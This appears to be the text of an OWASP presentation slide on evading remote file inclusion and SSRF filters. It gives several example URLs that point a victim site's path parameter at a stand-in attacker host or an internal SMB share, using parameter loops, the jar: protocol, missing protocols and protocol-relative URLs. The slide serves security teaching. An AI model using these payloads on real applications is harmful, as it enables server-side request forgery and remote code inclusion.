 Effective SECURITY
RFI/SSRF Evasion Techniques
RFI Loops
RFI Vulnerable Page Param Calls -> RFI Vulnerable Page Param Calls ->... Attacker Website
http://victim.com/download?path=http://victim.com/download?path=http://www.hacker.com
Unexpected Protocols
Java – the jar protocol – works for any zip file (jar:<url>!/{entry})
http://victim.com/download?path=jar:http://www.hacker.com/file.zip!/targetFile
ASP.net –
http://victim.com/download?path=smb://192.168.../pathToFile
Partial / Relative URLs
Relative URLs with missing protocols (requires developer to append http/https)
http://victim.com/download?path=www.hacker.com
HTTP replacements (// requires browser engine) and Shares (\\)
http://victim.com/download?path=//www.hacker.com
OWASP
Open Web Application
Security Project